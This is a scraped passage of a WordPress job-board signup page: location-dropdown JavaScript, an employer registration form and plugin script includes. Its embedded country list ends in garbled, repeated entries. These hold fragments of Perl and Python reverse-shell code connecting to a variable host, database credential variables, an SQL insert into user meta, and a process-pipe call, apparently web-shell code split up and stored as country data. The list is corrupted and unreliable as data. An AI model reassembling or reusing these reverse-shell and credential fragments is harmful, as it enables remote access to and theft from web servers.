                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId2776656").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper2776656.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper2776656.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper2776656.readCountryFile(jQuery('#countryId2776656'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper2776656.readStateFile(_single_country_code, jQuery("#stateId2776656"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper2776656.readStateFile(_single_country_code, jQuery("#stateId2776656"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId2776656').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId2776656', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper2776656.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper2776656.getCountryCode(_this.val());
                        }
                        api_scrapper2776656.readStateFile(_country_code, jQuery("#stateId2776656"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId2776656', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId2776656").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId2776656").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper2776656.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper2776656.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId2776656'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="c5368300f11201bb9afb5fa8-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-c5368300f11201bb9afb5fa8-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="2776656"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="2776656">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-6995739"></div>

        
            <script type="c5368300f11201bb9afb5fa8-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_6995739 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '6995739',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_6995739.done(function (response) {

                        jQuery('#jobsearch-aterreg-6995739').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="c5368300f11201bb9afb5fa8-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="c5368300f11201bb9afb5fa8-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":463903,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
